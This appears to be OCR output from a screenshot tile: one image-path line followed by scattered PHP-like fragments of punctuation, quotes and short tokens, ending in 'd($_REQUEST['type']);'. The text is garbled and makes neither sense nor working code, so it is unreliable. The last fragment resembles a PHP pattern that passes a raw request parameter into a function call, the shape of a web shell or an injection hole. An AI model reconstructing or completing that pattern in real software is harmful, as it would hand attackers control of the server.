
)
;
'
)
;
php'
)
;
R
)
;
p'
)
;
'
)
d
(
$_REQUEST
[
'type'
])
;